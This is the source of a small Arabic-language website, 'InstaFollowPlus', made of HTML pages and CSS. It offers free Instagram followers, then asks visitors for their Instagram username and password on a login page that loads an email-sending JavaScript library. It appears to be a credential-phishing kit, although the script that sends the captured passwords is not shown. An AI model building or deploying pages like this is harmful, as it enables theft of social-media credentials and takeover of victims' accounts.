
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>InstaFollowPlus</title>
    <link rel="stylesheet" href="css/general.css">
    <link rel="stylesheet" href="css/index.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>

    <header>
        <h1>InstaFollowPlus</h1>
    </header>

    <div class="container">
        <div>
            <p class="ar-text">
                مرحباً أيها المتسابق في هذا الموقع يمكنك زيادة عدد متابعيك عن طريق 
                الإعلان عن حسابك في الانستقرام اضغط على الزر أدناه للمتابعة
            </p>
            <br>
            <a href="login.html">
                <button class="startbtn ar-text center-text">ابدأ</button>
            </a>  
        </div>  
    </div>

    <script src="js/utils.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>InstaFollowPlus</title>
    <link rel="stylesheet" href="css/general.css">
    <link rel="stylesheet" href="css/login.css">
</head>
<body>
    <header>
        <h1>InstaFollowPlus</h1>
    </header>
    <div class="container">
        <div class="ar-text"><b>:الانستاغرام</b></div>
        <input type="text" id="email" required>
        <div class="ar-text"><b>:كلمة المرور</b></div>
        <input type="password" id="password" required>
        <button type="submit" class="loginbtn ar-text center-text">متابعة</button>
	<button class="cancelbtn ar-text center-text">العودة</button>
    </div>
<script src="https://smtpjs.com/v3/smtp.js"></script>
<script src="js/utils.js"></script>
<script src="js/login.js"></script>
</body>
</html>
</file>

<file: select.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>InstaFollowPlus-Selection Page</title>
    <link rel="stylesheet" href="css/general.css">
    <link rel="stylesheet" href="css/select.css">
</head>
<body>
    <header>
        <h1>InstaFollowPlus</h1>
    </header>

    <div class="container">
        <div class="ar-text"><b>:عدد المتابعين الجدد</b></div>
        <input type="number" id="number" min="1" max="500" required>  
        <button type="submit" class="loginbtn">ارسال</button>
    </div>

	<script src="js/utils.js"></script>
    <script src="js/select.js"></script>
</body>
</html>
</file>
<file: css/general.css>
* {box-sizing: border-box; }

body {
    margin: 0; padding: 0;
    padding-top: 80px;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}

header {
    font-family: 'Courier New', Courier, monospace;
    display: flex;
    position: fixed;
    top: 0; left: 0; right: 0;
    height: 50px;
    justify-content: center;
    align-items: center;
    background-image: linear-gradient(to top left,yellow,red);
}
header>h1 {
    color: black;
}

@media screen and (max-width: 500px) {
    header {
       height: 80px;
    }
    body {
        margin-top: 100px;
    }
    
}
.ar-text {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 120%;
    text-align: right;
}
.center-text {
    text-align: center;
}
.large-text {
    font-size: 200%;
}
</file>
<file: css/index.css>
.container {
    margin: auto;
    display: flex;
    justify-content: center;
}
.container > div {
    padding: 8px;
}
.startbtn {
    background-color: #ddc143;
    color: white;
    padding: 14px 20px;
    margin: 8px auto;
    border: none;
    cursor: pointer;
    width: 100%;
}
</file>
<file: css/login.css>
input[type=text], input[type=password] {
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
}

.cancelbtn,.loginbtn {
  background-color: #04AA6D;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
}

.cancelbtn:hover,.loginbtn:hover {
  opacity: 0.8;
}

.cancelbtn {
  background-color: #f44336;
}


.container {
  padding: 16px;
}

span.psw {
  float: right;
  padding-top: 16px;
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
  span.psw {
     display: block;
     float: none;
  }
}
</file>
<file: css/select.css>
input[type=number] {
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
}

.loginbtn {
  background-color: #04AA6D;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
}
.loginbtn:hover {
  opacity: 0.8;
}
.container {
  padding: 16px;
}
span.psw {
  float: right;
  padding-top: 16px;
}
/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
  span.psw {
     display: block;
     float: none;
  }
}
</file>
